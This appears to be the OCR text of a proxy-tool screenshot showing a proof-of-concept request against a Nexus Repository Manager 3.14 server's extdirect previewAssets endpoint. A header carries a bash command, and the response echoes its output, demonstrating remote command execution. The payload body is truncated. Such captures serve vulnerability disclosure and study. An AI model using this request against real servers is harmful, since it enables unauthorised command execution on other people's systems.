 Go Cancel < >
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 3843
User-Agent: 360
360sglab: /bin/bash,-c,echo iswin@360sglab
Content-Type: application/json
Accept: */*
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,"limit":50,"so
rt":[{"property":"name","direction":"ASC"}],"filter":[{"property":"repositoryName","value":"*"},
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 17 Feb 2019 09:32:22 GMT
Server: Nexus/3.14.0-04 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Content-Length: 15
iswin@360sglab